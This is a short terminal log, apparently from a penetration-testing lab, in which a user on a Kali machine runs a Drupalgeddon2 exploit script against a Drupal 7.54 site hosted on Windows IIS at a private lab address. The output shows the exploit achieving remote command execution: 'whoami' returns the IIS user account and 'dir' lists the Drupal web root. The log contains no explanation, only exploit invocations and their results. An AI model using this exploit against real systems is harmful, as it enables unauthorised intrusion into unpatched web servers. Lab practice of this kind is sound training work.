 kali@kali:~/Desktop/DownloadedScripts$ python drupalgeddon2.py -h http://10.129.143.17 -c 'whoami'
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will b
e removed in the next release.
nt authority\iusr
kali@kali:~/Desktop/DownloadedScripts$ python drupalgeddon2.py -h http://10.129.143.17 -c 'dir'
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will b
e removed in the next release.
 Volume in drive C has no label.
 Volume Serial Number is 605B-4AAA
 Directory of C:\inetpub\drupal-7.54
19/03/2017  09:04 ��    <DIR>          .
19/03/2017  09:04 ��    <DIR>          ..
19/03/2017  01:42 ��               317 .editorconfig
19/03/2017  01:42 ��               174 .gitignore
19/03/2017  01:42 ��             5.969 .htaccess
19/03/2017  01:42 ��             6.604 authorize.php
19/03/2017  01:42 ��           110.781 CHANGELOG.txt
19/03/2017  01:42 ��             1.481 COPYRIGHT.txt
19/03/2017  01:42 ��               720 cron.php
19/03/2017  01:43 ��    <DIR>          includes
19/03/2017  01:42 ��               529 index.php
19/03/2017  01:42 ��             1.717 INSTALL.mysql.txt
19/03/2017  01:42 ��             1.874 INSTALL.pgsql.txt
19/03/2017  01:42 ��               703 install.php
19/03/2017  01:42 ��             1.298 INSTALL.sqlite.txt
19/03/2017  01:42 ��            17.995 INSTALL.txt
19/03/2017  01:42 ��            18.092 LICENSE.txt
19/03/2017  01:42 ��             8.710 MAINTAINERS.txt
19/03/2017  01:43 ��    <DIR>          misc
19/03/2017  01:43 ��    <DIR>          modules
19/03/2017  01:43 ��    <DIR>          profiles
19/03/2017  01:42 ��             5.382 README.txt
19/03/2017  01:42 ��             2.189 robots.txt
19/03/2017  01:43 ��    <DIR>          scripts
19/03/2017  01:43 ��    <DIR>          sites
19/03/2017  01:43 ��    <DIR>          themes
19/03/2017  01:42 ��            19.986 update.php
19/03/2017  01:42 ��            10.123 UPGRADE.txt
19/03/2017  01:42 ��             2.200 web.config
19/03/2017  01:42 ��               417 xmlrpc.php
              21 File(s)        217.261 bytes
               9 Dir(s)  30.819.758.080 bytes free
kali@kali:~/Desktop/DownloadedScripts$